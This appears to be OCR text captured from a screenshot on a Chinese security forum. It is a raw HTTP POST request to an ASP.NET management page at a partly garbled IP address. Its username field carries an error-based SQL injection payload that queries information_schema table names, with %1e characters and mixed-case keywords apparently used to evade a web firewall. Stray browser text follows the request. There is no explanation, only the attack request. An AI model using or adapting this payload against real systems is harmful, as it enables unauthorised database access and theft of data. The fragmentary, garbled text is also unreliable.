 POST /manage.aspx?method=submit&xmls=apps/center/default.xmls HTTP/1.1
Host: 117 9:8088
Content-Length: 115
Cache-Control: max-age=0
Origin: http://117. 9:8088
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://117 9:8088/manage.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin111'%1eoR%1e1=(SelEct%1etop%1e1%1etaBle_nAme
from%1einfOrmatiOn_sChema.tAbles%1e)%1e--&password=admin
? < + > Type a search term 0 matches ? < +
Connection reset
先知社区